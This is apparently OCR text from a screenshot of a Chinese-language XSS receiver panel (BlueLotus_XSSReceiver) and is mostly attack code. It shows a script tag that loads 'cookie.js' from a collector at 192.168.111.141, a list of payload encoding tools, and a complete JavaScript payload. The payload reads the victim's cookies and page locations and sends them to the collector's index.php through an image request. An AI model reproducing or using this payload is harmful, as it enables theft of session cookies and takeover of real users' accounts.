 接收面板
xss.js
常见功能
JS
文件名: cookie .js
js文件说明：
请输入js模板描述...
XSS'OR js编码工具 ×
<script src="http://192.168.111.141
/BlueLotus_XSSReceiver/myjs/cookie.js">
</script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →
化 压缩 default 插入模板 生成payload 复制js地址
var website="http://192.168.111.141/BlueLotus_XSSReceiver/index.php";
(function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape
((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener.location.href)?window.opener
.location.href:''}catch(e){return''}})());})();